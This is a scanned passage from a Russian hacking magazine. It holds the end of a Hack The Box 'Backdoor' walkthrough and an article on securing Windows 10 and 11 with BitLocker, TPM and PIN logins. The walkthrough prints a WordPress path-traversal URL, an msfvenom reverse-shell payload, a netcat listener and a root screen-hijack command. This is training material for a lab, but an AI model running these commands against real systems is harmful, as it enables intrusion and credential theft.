

Из файла readme.txt узнаем версию плагина - 1.1. Странно, ведь сканер отобразил 1.5.

![](_page_20_Picture_553.jpeg)

Ищем известные уязвимости и эксплоиты для ebook-download 1.1 и находим PoC.

#### Справка: поиск готовых эксплоитов

При пентесте лучше всего искать эксплоиты в Google, поскольку этот поисковик заглядывает и в личные блоги, и в самые разные отчеты. Ускорят дело специализированные базы вроде Exploit-DB - там часто можно обнаружить подходящие варианты. Если ты работаешь в специализированной ОС вроде Kali Linux, то эта база у тебя уже есть и для поиска можно использовать ути-**ЛИТУ searchsploit.** 

- # Exploit Title: Wordpress eBook Download 1.1 | Directory Traversal
- # Exploit Author: Wadeek

-------------------------------------

- # Website Author: https://github.com/Wad-Deek # Software Link: https://downloads.wordpress.org/plugin/ebook-download.zip
- # Version: 1.1 # Tested on: Xampp on Windows7
- [Version Disclosure]
- 
- http://localhost/wordpress/wp-content/plugins/ebook-download/readme.txt

 $[PoC]$ 

------------------------/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php

Описание эксплоита

#### ТОЧКА ОПОРЫ

Уязвимость и эксплоит очень простые. Это path traversal, то есть возможность обращаться к родительскому каталогу (../) при указании пути к файлу. Три таких шага, и мы выбираемся в корневую директорию WordPress, где можем прочитать файл с конфигурацией. Делается это одним запросом:

#### http://backdoor.htb/wp-content/plugins/ebook-download/filedownload. php?ebookdownloadurl=../../../wp-config.php

![](_page_20_Picture_554.jpeg)

Здесь хранятся учетные данные для подключения к базе данных. Первая идея — попробовать эти учетные данные для логина по SSH (не вышло) и доступа к панели администрирования WordPress, расположенной в каталоге /wp-admin/. Авторизоваться на сайте также не вышло.

![](_page_20_Picture_555.jpeg)

Тогда мы можем поискать другие интересные файлы и получить больше информации с сервера. Я использовал список с такими файлами и потратил много времени на их просмотры, ведь мы можем прочитать почти все, для чего хватает привилегий. И ничего интересного, кроме файла /proc/ self/cmdline.

![](_page_20_Picture_556.jpeg)

10 /proc/self/cmdline/proc/self/cmdline/proc/self/cmdline/usr/sbin/apache2-kstart<mark>kscript>window.close()</script></mark>

#### Содержимое файла /proc/self/cmdline

Файловая система /proc - это специальная ФС, которая есть во многих современных UNIX-системах. В ней можно найти массу полезной информации в текстовом виде. Внутри каталога /proc - огромное число других каталогов с цифровыми названиями. Имя каждого такого каталога соответствует идентификатору работающего в системе процесса (PID). А файл / proc/[pid]/cmdline содержит аргументы командной строки, с которыми

был запущен процесс. Идентификатор self указывает на текущий процесс. После этой находки у меня возникла идея проверить аргументы командной строки всех процессов, вдруг какому-то из них были переданы учетные данные. С помощью Burp Intruder можно перебрать идентификаторы. Это легко сделать, указав Numbers в качестве типа нагрузки и промежуток перебора от 0 до 10 000 с шагом 1.

![](_page_20_Picture_557.jpeg)

![](_page_20_Picture_558.jpeg)

Учетных данных не находим, зато отмечаем, что на порте 1337 запущен gdbserver. Мы не знаем версии, поэтому попробуем найти просто самый новый эксплоит.

Первая же ссылка в Google наводит нас на скрипт, который эксплуатирует RCE-уязвимость в gdbserver 9.2. Чтобы воспроизвести это, сгенерируем файл с нагрузкой при помощи MSFvenom:

#### msfvenom -p linux/x64/shell reverse tcp LHOST=10.10.14.73 LPORT=4321 PrependFork=true -o rev.bin

Затем с использованием **netcat** создадим листенер для приема бэкконнекта.

#### Справка: реверс-шелл

Обратный шелл — это подключение, которое активирует атакуемая машина, а мы принимаем и таким образом подключаемся к ней, чтобы выполнять команды от лица пользователя, который запустил шелл. Для приема соединения необходимо создать на локальной машине listener, то есть «слушатель».

В таких случаях пригодится rlwrap — readline-оболочка, которая в числе прочего позволяет пользоваться историей команд. Она обычно доступна в репозитории дистрибутива.

В качестве самого листенера при этом можно использовать широко известный netcat.

#### rlwrap  $nc - lvp$  [port]

Для этого выполним такую команду:

#### $rlwrap - cAr$  nc  $-lvnp$  4321

И запустим эксплоит.

![](_page_20_Picture_83.jpeg)

uid=1000(user) gid=1000(user) groups=1000(user) Бэкконнект от сервера

Получаем интерактивную ТТҮ-оболочку и читаем первый флаг - пользовательский.

python3 -c "import pty; pty.spawn('/bin/bash')"

python3 -c "import pty;pty.spawn('/bin/bash')" cat user.txt cat user.txt 48d12556cbf4d35e87a6c989d4e5ae1d user@Backdoor:/home/user\$ | Флаг пользователя

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Для захвата флага рута нам понадобится повысить привилегии в системе. Самые очевидные шаги для этого — проверить настройки sudoers, приложения с выставленным битом SUID, прослушиваемые на локальном хосте порты и список запущенных приложений. Везет с последним пунктом. Мы находим работающий в системе пользовательский скрипт.

![](_page_20_Picture_559.jpeg)

На хосте каждую секунду запускается команда find:

#### find /var/run/screen/S-root/ -empty -exec screen -dmS root

Если она находит процесс screen, то выполняет действие ехес, что приведет к запуску screen в автономном режиме (причем запущенном от имени суперпользователя). То есть мы можем запустить screen и подключиться ко второму, запущенному командой find привилегированному процессу.

#### export TERM=xterm screen -x root/root

Это дает нам привилегированный шелл.

![](_page_20_Picture_96.jpeg)

![](_page_21_Picture_1.jpeg)

#### ЗАЩИЩАЕМ КОМПЬЮТЕРЫ С WINDOWS 10 И ОСОБЕННО - С WINDOWS 11

Защитить компьютер с Windows не просто, просто: несколько  $\overline{a}$ ОЧЕНЬ **Щ**елчков мышью — и системный раздел зашифрован BitLocker. Но может случиться так, что взломать этот компьютер будет еще проще: достаточно узнать пароль от твоей учетной записи Microsoft, чтобы разблокировать систему, несмотря на шифрование. Очередной шаг в борьбе щита и меча сделан в Windows 11: здесь используется аппаратконтроль безопасности, ный  $\partial$ ВЗЛОМ при соблюдении определенных пароля условий будет не только совершенно бесполезным, но и невозможным.

![](_page_21_Picture_4.jpeg)

Насколько безопаснее стала Windows 11 в сравнении с «десяткой» и почему? Можно ли обезопасить Windows 10 штатными средствами, не прибегая к VeraCrypt и подобным инструментам? И для чего же, в конце концов, Windows 11 так нужен TPM?

Когда я начал разбираться в том, как именно, а главное - для чего в одиннадцатой версии Windows используются модули TPM, я чуть не сломал голову. Традиционно для Microsoft документация существует, ее много, но написанное в ней далеко не всегда соответствует действительности; ряд утверждений (мы рассмотрим их ниже) вселяет ложную уверенность в безопасности. Помнишь, сколько копий было сломано по поводу системных требований Windows 11? Теперь я готов поверить, что решение ограничить совместимость Windows 11 исключительно системами, оборудованными ТРМ, было не волей маркетологов, а ультиматумом команды разработчиков: «Или компьютеры без ТРМ идут лесом, или мы умываем руки!»

#### **ВКЛЮЧАЕМ BITLOCKER**

Шифрование системного раздела - первый, необходимый, но не всегда достаточный шаг к обеспечению безопасности системы. На безопасность зашифрованных данных может повлиять такая неочевидная на первый взгляд вещь, как способ входа в систему.

Примем за аксиому, что в твоем компьютере установлен и активирован в настройках UEFI BIOS модуль TPM 2.0 или его аналог (Intel Platform Trust Technology или AMD firmware TPM). Чуть позже я расскажу о том, что можно сделать при его отсутствии, но пока рассмотрим работу относительно современных систем.

#### Но ведь ТРМ у нас запрещен?

В сети ходит много непроверенной информации о законности или незаконности ТРМ. По слухам, ФСБ запрещает модули ТРМ из-за того, что те могут использоваться для шифрования без закладок. Не буду утомлять тебя юридическими подробностями (составленная юристами докладная записка занимает несколько листов), ограничусь лишь краткими выводами.

Во-первых, на ввоз в страну аппаратных модулей ТРМ требуется нотификация (то есть для импортеров действует разрешительный режим). Во-вторых, использование ТРМ частными лицами внутри страны никаких законов не нарушает. Наконец, в-третьих: эмуляция ТРМ вполне легально присутствует во всех процессорах Intel Core с 8-го поколения, а также во всех процессорах с архитектурой AMD Zen и более новых. Использование соответствующих функций законным образом ввезенных в страну комплектующих никаких

Чтобы включить шифрование системного диска, пользователям Windows 10 и 11 всех редакций за исключением домашней (Home) достаточно открыть annлет BitLocker Drive Encryption в панели управления Windows. Далее нужно включить шифрование (для твердотельных накопителей вполне достаточно зашифровать только данные; свободное место накопитель очищает самостоятельно по команде trim) и где-то сохранить (или распечатать) ключ восстановления доступа. Шифрование происходит в фоновом режиме; через некоторое время данные будут зашифрованы, накопитель будет выглядеть следующим образом.

![](_page_21_Picture_732.jpeg)

#### ДЛЯ ЧЕГО НУЖЕН КЛЮЧ ВОССТАНОВЛЕНИЯ ДОСТУПА (BITLOCKER RECOVERY KEY)

Не хотелось бы в этой статье глубоко вдаваться в подробности механизма шифрования BitLocker (о нем можно прочитать, например, здесь. В двух словах: именно ключ восстановления доступа поможет тебе разблокировать накопитель, если модуль TPM по какой-то причине решит не отдавать системе ключ.

В каких случаях ТРМ может «зажать» ключ? В принципе, это может произойти после любого обновления прошивки либо BIOS самого компьютера или любого подключенного устройства (кроме USB). Еще при изменении аппаратной конфигурации (установил новую видеокарту), при обновлении Windows или одного из драйверов, участвующих в цепочке загрузки. Если такое событие произойдет, то цепочка загрузки нарушится (не совпадут вычисленные в регистрах PCR контрольные суммы) и TPM не отдаст операционной системе ключ, который нужен для разблокировки диска. Как результат — при загрузке система попросит ввести код восстановления доступа.

![](_page_21_Picture_733.jpeg)

Поскольку при использовании ТРМ другого метода разблокировки диска по умолчанию не предусмотрено, ключ восстановления доступа остается единственным способом получить доступ к данным.

Почему же этого не происходит каждый раз, когда ты обновляешь ОС через Windows Update? Дело в том, что система знает об этой особенности BitLocker и на время установки отключает защиту. Ровно то же самое ты можешь воспользовавшись командой вручную, проделать Suspend protection.

![](_page_21_Picture_734.jpeg)

После этого ты можешь спокойно обновить BIOS, заменить видеокарту или обновить прошивку одного из устройств. После перезагрузки система вычислит новую цепочку загрузки, которая будет считаться доверенной, а шифрование автоматически включится.

#### **КАКИЕ ЕСТЬ РИСКИ ПРИ ШИФРОВАНИИ ВІТLOCKER С** ИСПОЛЬЗОВАНИЕМ ТРМ

Шифрование BitLocker достаточно надежно, хотя использующийся 128-битный ключ вызывает некоторые сомнения в контексте потенциальной уязвимости для квантовых компьютеров. Если тебя это беспокоит - включи 256битное шифрование в настройках групповых политик, как показано на скриншоте. Сделать это необходимо до того, как диск будет зашифрован; настройка не влияет на уже созданные зашифрованные диски.

![](_page_21_Picture_735.jpeg)

![](_page_21_Picture_27.jpeg)

Еще один связанный с BitLocker риск возникает из-за того, что модуль ТРМ выдаст ключ шифрования, а Windows автоматически смонтирует зашифрованный диск в процессе загрузки, если цепочка доверенной загрузки не была нарушена. Таким образом, к моменту, когда Windows запрашивает твой пароль (или идентификацию через Windows Hello), зашифрованный диск уже смонтирован, а ключ шифрования... Он, в отличие от систем с macOS, оборудованных чипом Т2, хранится в оперативной памяти в чистом, незащищенном виде. Да, злоумышленник не сможет разблокировать компьютер, не зная пароля от твоей учетной записи (или не воспользовавшись твоими биометрическими данными для входа через Windows Hello), однако существуют способы извлечь ключ шифрования из оперативной памяти. Впрочем, способы эти настолько технически сложные, что используют их крайне редко и только при расследовании громких дел.

![](_page_21_Picture_29.jpeg)

Key Protectors:

Numerical Password

**TPM** 

#### **INFO**

Среди прочего Windows Hello может работать с датчиками отпечатков пальцев и инфракрасными видеокамерами. Чем-то подобным оборудованы практически все современные ноутбуки, но никто не запрещает тебе подключить такое устройство и к десктопу.

Наконец, в самих модулях ТРМ (а точнее, в коммуникационном протоколе, по которому этот модуль общается с системой) существует даже не уязвимость, а огромная зияющая дыра: данные, в том числе ключ к зашифрованному диску, передаются в открытом виде, и их достаточно просто перехватить. Подробнее об этом читай в нашей статье «Страшный сон ТРМ. Взламываем защиту модулей ТРМ и шифрование BitLocker».

Впрочем, эта уязвимость срабатывает только при использовании внешних модулей ТРМ, которые подключаются к материнской плате через специальный разъем. Эмуляторы Intel PTT и AMD fTPM этой уязвимости не подвержены и, соответственно, обладают более высоким в сравнении с отдельными модулями уровнем безопасности.

Все перечисленные риски действительно существуют, но в реальности их влияние на безопасность минимально: при включении шифрования системного диска файлы подкачки и гибернации шифруются вместе с остальными данными, а извлечь ключ шифрования из модуля TPM невозможно, как невозможно его перехватить при использовании эмуляции ТРМ. Если для входа в систему ты используешь локальную учетную запись, пароль от которой сложный, уникальный, нигде более не используется и не хранится, то и подобрать его не представляется возможным (напомню, чтобы взломать пароль NTLM, нужно для начала вытащить базу данных SAM, которая зашифрована вместе с остальными данными, и подобраться к ней, не разблокировав сначала зашифрованный диск, не удастся).

Совсем иначе выглядит уязвимость, связанная с новым типом учетных записей Microsoft Account, которые появились еще во времена Windows 8.

#### В ЧЕМ ПРОБЛЕМА С УЧЕТНЫМИ ЗАПИСЯМИ MICROSOFT?

В Windows 10 предусмотрено несколько типов учетных записей, из которых мы рассмотрим две: локальную учетную запись (Windows account) и учетную запись Microsoft (Microsoft account). По поводу обычных учетных записей все ясно: она безопасна ровно настолько, насколько безопасен (сложен и уникален) придуманный тобой пароль. А вот если используется учетная запись Microsoft, дело принимает куда более интересный оборот.

![](_page_21_Picture_38.jpeg)

#### **INFO**

Отмечу еще один факт. Для портативных устройств с BitLocker Device Encryption ОС автоматически создает ключ восстановления при шифровании системного раздела. Ключ восстановления будет также автоматически загружен в учетную запись Microsoft первого пользователя, который войдет в систему на этом компьютере с правами администратора и использует учетные данные Microsoft для авторизации. Этот ключ может получить любой пользователь, просто войдя в учетную запись Microsoft от твоего имени перейдя следующей И  $\mathsf{U}$ ссылке:

#### https://account.microsoft.com/devices/recoverykey

Как работают и для чего нужны учетные записи Microsoft? В Windows 10 (а также в Windows 8 и 8.1) для входа в систему можно использовать не только локальную учетную запись, но и учетную запись Microsoft Account — ту самую, через которую ты получаешь доступ к онлайновому почтовому сервису Hotmail, мессенджеру Skype, облачному хранилищу OneDrive, подписке на Office 365 и многим другим сервисам Microsoft. В последующих выпусках Windows учетным записям Microsoft Account придавался все больший вес, а установка ОС без нее становилась все более сложной. В младших редакциях Windows использование локального логина и пароля и вовсе ограничили: настроить систему при установке можно исключительно с использованием онлайновой учетной записи.

Первый вход в учетную запись Microsoft Account требует наличия активного соединения с интернетом. Данные учетной записи проверяются Microsoft на удаленном сервере, после чего хеш от пароля сохраняется (кешируется) на компьютере; это позволяет входить в учетную запись, когда соединение отсутствует. У такого поведения есть и обратная сторона: если системный диск не зашифрован, то хеш можно извлечь из соответствующей базы данных на компьютере, после чего восстановить оригинальный пароль через быструю офлайновую атаку.

Подчеркну, что восстанавливается именно пароль от учетной записи Microsoft Account, с помощью которого можно авторизоваться не только на атакуемом компьютере, но и в онлайновых сервисах Microsoft, получив, таким образом, доступ к переписке в Hotmail, чатам Skype, файлам OneDrive и другой информации. Более того, в учетных записях Microsoft хранятся в том числе и депонированные ключи BitLocker, использующиеся для восстановления доступа к зашифрованным дискам. Добавлю, что скорость атаки на пароли Windows исключительно высокая, а это позволяет (в отсутствие шифрования) в разумные сроки восстанавливать даже достаточно сложные пароли. Когда-то давно я уже писал об этой уязвимости в статье «Microsoft Account: удобство или дыра в безопасности?».

Использование двухфакторной аутентификации может защитить содержимое онлайновой учетной записи, однако пароль от учетной записи Microsoft, извлеченный, например, из твоего телефона или с другого компьютера, шифрование на котором не включено, позволяет разблокировать и твой компьютер с ТРМ, даже если его системный диск зашифрован.

Разработчики Microsoft предложили дополнительные способы авторизации - в первую очередь вход по PIN-коду (о нем будет чуть ниже). Однако даже включение логина по PIN-коду не решает ни одной из двух проблем: возможности восстановления оригинального пароля от онлайновой учетной записи через быструю офлайновую атаку (если системный диск компьютера не зашифрован) и возможности разблокировать зашифрованный диск паролем от учетной записи Microsoft, если его удалось узнать, подсмотреть или извлечь с другого устройства.

Подводя итог, проблемы с логином в Windows при использовании учетной записи Microsoft можно сформулировать следующим образом.

- 1. Если злоумышленник получит доступ к любому устройству, на котором хранится пароль от учетной записи Microsoft, то с этим паролем он сможет залогиниться в твой компьютер с Windows 10 - даже если в компьютере есть модуль TPM, а системный диск зашифрован BitLocker.
- 2. Если на одном из компьютеров с Windows 10, на котором присутствует твоя учетная запись Microsoft, системный диск не будет зашифрован, то пароль от онлайновой учетной записи может быть восстановлен очень быстрой атакой в режиме офлайн.

Именно эти проблемы разработчики Microsoft решили исправить в Windows 11, добавив новый тип учетных записей Microsoft, пароль для входа в которые не требуется.

#### ЧТО ИЗМЕНИЛОСЬ В WINDOWS 11

В новой версии ОС разработчики героически преодолевают последствия старого, еще времен Windows 8, решения использовать для входа в систему логин и пароль от онлайновой учетной записи. Как можно обезопасить компьютер от входа по паролю от учетной записи Microsoft, который злоумышленник может подсмотреть или извлечь из твоего телефона? Конечно же, запретив использование этого пароля для входа в систему! Впрочем, пока воздержимся от фейспалма, благо разработчики Microsoft решили проблему не настолько прямолинейно.

Итак, в Windows 11 появляется новый тип учетных записей, использующих для авторизации входа в систему Microsoft Account, которым не нужен пароль от онлайновой учетной записи. При использовании таких учеток для входа в систему не требуется (да и невозможно) вводить пароль от учетной записи Microsoft; вместо пароля используется PIN-код или биометрические данные подсистемы Windows Hello (например, видеопоток с сертифицированной инфракрасной стереокамеры или данные датчика отпечатков пальцев). О том, где хранится PIN-код и почему такой способ авторизации заметно безопаснее входа по паролю, расскажу дальше; сейчас же перечислим доступные в Windows 11 для обычного (не доменного) пользователя способы входа в систему.

- Учетная запись Microsoft Account без пароля используется по умолчанию. Пароль для входа в систему ввести невозможно; поддерживается вход по PIN-коду (TPM), Windows Hello или через авторизацию в приложении Microsoft Authenticator (онлайн).
- Учетная запись Microsoft Account с паролем. Хеш пароля к учетной записи хранится локально и не защищается ТРМ. Поддерживается вход по PIN-коду (TPM), Windows Hello. Так было в Windows 10, и так остается при обновлении Windows 10 до Windows 11.
- Локальная учетная запись Windows (вход по паролю). Для входа может использоваться локальный пароль (его хеш хранится в системе, не защищается TPM), PIN (TPM) или Windows Hello.

# **PEWETKI HA «OKHA»**

ЗАЩИЩАЕМ КОМПЬЮТЕРЫ С WINDOWS 10<br>И ОСОБЕННО — С WINDOWS 11

#### В КАКИХ СЛУЧАЯХ В WINDOWS 11 ИСПОЛЬЗУЕТСЯ ВХОД БЕЗ ПАРОЛЯ?

В Windows 11 поддерживаются способы входа как по паролю, так и без него. Режим входа без пароля используется в новом типе учетных записей и включается по умолчанию как во время установки Windows 11 на новый компьютер, так и при создании новой учетной записи на компьютерах, на которых Windows 11 была установлена в виде обновления Windows 10. В то же время существующие в Windows 10 учетные записи, в которых для входа использовался пароль, остаются в Windows 11 в неизменном виде. Чтобы включить вход без пароля, пользователю необходимо выбрать соответствующую опцию в настройках системы (Sign-in options).

![](_page_22_Picture_557.jpeg)

Также этот способ входа можно активировать через Windows Registry.

ние входа оез пароля в windows.

![](_page_22_Picture_558.jpeg)

Подытожим:

- При установке Windows 11 на новый компьютер используется Microsoft Account, вход без пароля.
- При обновлении с Windows 10: используется тот же способ входа, что и в оригинальной ОС Windows 10.
- Новые учетные записи, создаваемые в Windows 11, установленной любым способом: используется Microsoft Account, вход без пароля.

#### A 4TO B Windows 11 c BitLocker?

Ни сам механизм BitLocker, ни политики шифрования в Windows 11 не претерпели серьезных изменений в сравнении с Windows 10. После анонса Windows 11 у многих обозревателей возникло впечатление, что Microsoft будет шифровать системный раздел Windows 11 так же, как это делают производители смартфонов. Ожидания не оправдались. По умолчанию (через BitLocker Device Encryption) шифруются лишь оборудованные ТРМ портативные устройства — ноутбуки, планшеты и устройства «два в одном»; однако точно таким же образом шифрование включалось и в Windows 8, и в Windows 10. При установке Windows 11 на настольный компьютер шифрование по умолчанию не включается; более того, чтобы использовать BitLocker, требуется редакция Windows 11 Pro, Enterprise или Education. Для пользователей младшей редакции Home шифрование остается недоступным.

#### PIN-КОД ВМЕСТО ПАРОЛЯ: ЭТО ДЕЙСТВИТЕЛЬНО БЕЗОПАСНЕЙ?

Наконец мы добрались до PIN-кодов - того «нового» способа авторизации, который Microsoft предлагает использовать вместо «устаревшего и небезопасного» пароля. Почему - внезапно! - авторизация по паролю стала «устаревшей и небезопасной»? Приведу информацию из статьи Microsoft, в которой и описаны основные различия между подходами.

![](_page_22_Picture_17.jpeg)

#### **INFO**

А знаешь ли ты, что в Windows 10 также используется (точнее, может использоваться... а может и не использоваться) модуль безопасности ТРМ 2.0? Разница между Windows 10 и Windows 11 не в масштабах использования ТРМ (здесь я не увидел принципиальных отличий), а в том, что в Windows 11 ТРМ обязателен, а в Windows 10  $$ нет. Эта, казалось бы, небольшая разница приводит к глобальным последствиям в области безопасности при использовании входа по PINкоду вместо пароля. Подробно об этом Microsoft рассказывает в следующей статье (на англий-CKOM)

В этой статье Microsoft высказывает несколько не вполне корректных утверждений, «очевидная» интерпретация которых создает ложное ощущение безопасности. Разберем подробности. Ниже приводится цитата из статьи (Microsoft использует автоматический перевод; я сохранил орфографию оригинала):

#### <u>КА</u> ПИН-код привязан к устройству

Одно важное отличие между онлайн-паролем и ПИН-кодом Hello состоит в том, что ПИН-код привязан к определенному устройству, на котором он был настроен. ПИН-код не может использоваться без конкретного оборудования. Кто-то, кто крадет ваш пароль в Интернете, может войти в вашу учетную запись из любого места, но если он украдет ПИН-код, им также придется украсть ваше физическое устройство!

#### ПИН-код поддерживается оборудованием

ПИН-код Hello поддерживается микросхемой доверенного платформенного модуля (ТРМ), представляющей собой надежный криптографический процессор для выполнения операций шифрования. Эта микросхема содержит несколько механизмов физической защиты для предотвращения взлома, и вредоносные программы не могут обойти функции безопасности ТРМ. Многие современные устройства имеют TPM. Windows 10, с другой стороны, имеет дефект, не связывающий локальные пароли с ТРМ. Именно по этой причине ПИН-коды считаются более безопасными, чем локальные пароли.

Если воспринимать информацию буквально, создается ощущение, будто PINкод — это своеобразная панацея, всегда хранится в модуле TPM и не может быть взломан. Это не так. Дело в том, что Windows 10 работает как на компьютерах с модулем ТРМ, так и без него, причем пользователю об этом система не сообщает. Более того, даже на компьютерах, в прошивке которых присутствует эмуляция ТРМ, эта эмуляция чаще всего по умолчанию отключена — пользователю предлагается самостоятельно зайти в UEFI BIOS, отыскать меню Miscellaneous и включить настройку, которая может называться, к примеру, Intel Platform Trust Technology (РТТ). Сколько пользователей включит эту настройку, а какое количество оставит ее неизменной или просто не узнает о ее существовании?

![](_page_22_Picture_559.jpeg)

Q-Flash (F8)

Smart Fan 5 (F6)

Easy Mode (F2)

 $Help (F1)$ 

Enabled/Disabled Intel Platform Trust Technology (PTT)

Если TPM в системе отсутствует или не включен в UEFI BIOS, Windows 11 просто откажется от установки. А вот Windows 10 все равно предложит использовать для входа PIN-код, а Microsoft все так же будет убеждать, что этот способ входа более безопасен по сравнению с паролем. Это не так. Пароль от учетной записи в виде хеша все так же хранится на диске, а сам PIN-код с компьютера без ТРМ можно взломать простым перебором (цифровые PIN-коды, даже шестизначные, получится перебрать за считаные секунды).

БЕЗ МОДУЛЯ ТРМ ВХОД В WINDOWS ПО PIN-КОДУ НЕБЕЗОПАСЕН Совсем иначе дела обстоят в случае, если в системе присутствует и активирован модуль TPM 2.0 в физическом виде либо в виде процессорной эмуляции. Рассмотрим поведение системы в следующих сценариях, которые мы протестировали в нашей лаборатории.

**Сценарий 1:** система с Windows 10 (вход по PIN-коду) без ТРМ переносится на другой компьютер без ТРМ. Переносится физический диск с установленной ОС. Результат: вход по PIN-коду срабатывает на новом компьютере так же, как и на старом.

**Сценарий 2:** система с Windows 10 (вход по PIN-коду) без ТРМ переносится на другой компьютер без ТРМ. Переносится только копия раздела с установленной ОС; аппаратное обеспечение между двумя компьютерами не совпадает ни по одной позиции. Результат: вход по PIN-коду срабатывает на новом компьютере так же, как и на старом.

**Сценарий 3:** система с Windows 10 (вход по PIN-коду) без ТРМ переносится на компьютер с установленным и активным модулем ТРМ. Переносится только копия раздела с установленной ОС; аппаратное обеспечение между двумя компьютерами не совпадает ни по одной позиции. Результат: вход по PIN-коду срабатывает на новом компьютере так же, как и на старом.

**Сценарий 4:** система с Windows 10 (вход по PIN-коду) с активным модулем ТРМ переносится на другой компьютер с активным модулем ТРМ. Переносится копия раздела с установленной ОС; аппаратное обеспечение между двумя компьютерами не совпадает. Результат: вход по PIN-коду на новом компьютере не срабатывает; для входа требуется пароль от учетной записи; для использования PIN-кода потребовалось удалить старый PIN и настроить новый.

Очевидно, что только четвертый сценарий соответствует модели безопасности, описанной Microsoft в статье.

#### МОЖНО ЛИ ИСПОЛЬЗОВАТЬ ВХОД БЕЗ ПАРОЛЯ В WINDOWS 10? Можно. Но нужно ли?

В сентябре 2021 года компания анонсировала свое видение будущего без паролей. Пользователям очередной сборки Windows 10 предлагалось изменить настройки учетной записи Microsoft Account, запретив вход в нее по паролю. Такая учетная запись для входа в систему позволяла избавиться от хранения хеша пароля на локальном компьютере. В то же время пользователь терял возможность войти в учетную запись Microsoft из браузера по логину и паролю; для успешного входа требовался доступ к доверенному телефонному номеру или ранее авторизованному устройству с установленным на нем приложением Microsoft Authenticator. С учетом того, что данное приложение доступно исключительно для смартфонов на iOS и Android (но не для компьютеров под управлением Windows), целесообразность нововведения представляется несколько сомнительной. Подробнее об этом можно прочитать здесь. Новшество не получило заметного распространения из-за неочевидных преимуществ и существенного неудобства использования.

![](_page_22_Picture_560.jpeg)

#### **КАК WINDOWS ИСПОЛЬЗУЕТ ТРМ ПРИ АВТОРИЗАЦИИ ВХОДА В CUCTEMY ЧЕРЕЗ PIN**

В документации Microsoft описаны способы, которыми Windows может использовать аппаратный модуль безопасности. Реальность значительно скромнее: «может» не означает «использует». Так, пароли, которые пользователь хранит в браузере Microsoft Edge, защищены механизмом DPAPI, но ключ шифрования хранится на системном диске (он зашифрован данными учетной записи) и не защищается TPM, что позволяет извлечь эти пароли из образа диска, если известен пароль от учетной записи пользователя.

Вместо того чтобы использовать ТРМ для хранения все большего количества данных, в Microsoft попытались обойти проблему, предоставив способ входа в учетную запись по PIN-коду и без пароля. Именно этот способ - и только на системах с TPM! - позволяет говорить о безопасности учетной записи: теперь защищенные DPAPI данные невозможно расшифровать, не войдя в систему, а войти в систему можно исключительно по PIN-коду (или через Windows Hello), который будет проверяться аппаратным модулем ТРМ. Любое изменение в конфигурации системы (как изменение аппаратной части, так и загрузка с внешнего накопителя) приведет к тому, что модуль ТРМ не отдаст нужный ключ и защищенные данные расшифровать не удастся. В итоге в оборудованных TPM системах с Windows 10 и Windows 11 невозможно взломать PIN-код, а в Windows 11 с новым типом учетных записей с авторизацией без пароля его невозможно подобрать или использовать пароль от Microsoft Account, извлеченный из другого компьютера или учетной записи.

#### **ВЫВОДЫ**

Перечитав статью, я понял, что количество информации и многочисленные отсылки, «но», «если» и «да, но...» способны вскипятить содержимое черепной коробки не хуже, чем это делает документация Microsoft. Поэтому вместо заключения я хочу перечислить основные тезисы статьи в формате вопросов И ОТВЕТОВ.

#### Шифрование системного диска BitLocker безопасно?

Да, если в системе есть (и активирован) модуль TPM, Intel PTT или AMD fTPM. Для полной уверенности можно включить режим шифрования с 256битным ключом (по умолчанию используется 128-битный). Более того, политики безопасности BitLocker можно гибко настраивать (например, требуя ввести отдельный PIN-код перед загрузкой); об этих настройках я также планирую написать в одной из следующих статей.

#### Но ведь... уязвимости?

Большинство уязвимостей ТРМ носит скорее теоретический характер. Более того, они не распространяются на программную эмуляцию в виде Intel РТТ или AMD fTPM, в которых уязвимостей не обнаружено.

Реальная уязвимость BitLocker (как, впрочем, и многих других систем шифрования дисков в Windows) заключается в хранении ключа шифрования в оперативной памяти компьютера. При использовании ТРМ системный раздел разблокируется в процессе загрузки еще до авторизации пользователя (то есть до запроса пароля или PIN-кода). Существует атака, в ходе которой модули оперативной памяти физически замораживаются, извлекаются, а их содержимое считывается и анализируется. Эта атака действительно позволяет обнаружить ключ шифрования и разблокировать диск. В то же время такая атака требует оборудованной лаборатории и работы квалифицированного специалиста; она и подобные ей атаки используются исключительно спецслужбами при расследовании особо важных дел.
